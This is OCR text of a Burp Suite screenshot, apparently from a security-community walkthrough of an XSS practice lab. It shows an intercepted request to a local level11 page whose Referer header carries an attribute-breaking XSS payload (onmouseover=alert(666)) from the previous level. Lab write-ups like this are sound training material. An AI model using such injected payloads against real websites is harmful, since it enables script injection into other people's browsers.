 Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /xss//level11.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/xss//level10.php?keyword=well%20done!&t_sort=8888%22%20type=%22text%22%20onmouseover=%22alert(666)
Connection: close
Upgrade-Insecure-Requests: 1
先知安全技术社区
? < + > Type a search term
英